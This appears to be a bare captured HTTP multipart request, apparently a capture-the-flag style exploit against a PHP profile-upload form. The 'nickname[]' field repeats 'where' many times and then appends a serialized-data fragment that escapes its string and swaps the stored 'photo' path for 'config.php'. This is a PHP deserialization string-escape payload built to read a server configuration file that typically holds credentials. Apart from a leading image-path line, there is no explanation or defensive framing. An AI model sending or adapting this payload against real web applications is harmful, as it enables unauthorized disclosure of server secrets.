 ------WebKitFormBoundaryeVnjMjAQA5DrrRp4
Content-Disposition: form-data; name="phone"
17811111111
------WebKitFormBoundaryeVnjMjAQA5DrrRp4
Content-Disposition: form-data; name="email"
243111111@qq.com
------WebKitFormBoundaryeVnjMjAQA5DrrRp4
Content-Disposition: form-data; name="nickname[]"
wherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewhere";}s:5:"photo";s:10:"config.php
------WebKitFormBoundaryeVnjMjAQA5DrrRp4
Content-Disposition: form-data; name="photo"; filename="0.jpg"
Content-Type: image/jpeg
JFIF C